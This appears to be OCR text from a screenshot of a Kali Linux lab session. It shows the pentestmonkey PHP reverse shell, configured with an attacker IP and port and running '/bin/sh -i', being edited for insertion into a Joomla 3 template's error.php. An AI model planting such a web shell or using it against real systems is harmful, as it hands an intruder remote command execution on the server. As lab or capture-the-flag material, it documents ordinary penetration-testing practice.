 Home
Kali-Rolling
joker
Applications
Places
Text Editor
Sun 21:31
1
Templates: Customise (Beez3) - joker - Administration - Mozilla Firefox
Templates: Customise (B
Open
php-reverse-shell.php
~/Downloads/php-reverse-shell-1.0
Save
Offensive Security
Kali Lin
rcrac
System
Users
Menu
Save
S
Editor
Create Overrides
Te
Editing file "/error.php" in
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.94.129';  // CHANGE THIS
$port = 4545;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
Saving file “/root/Downloads/php-reverse-shell-1.0/php-reverse-shell.php”...
PHP
Tab Width: 8
Ln 51, Col 20
INS
View Site
0 Visitors
2 Administrators
0 Messages
Log out
Joomla! 3.
To return to your computer, press Ctrl+Alt.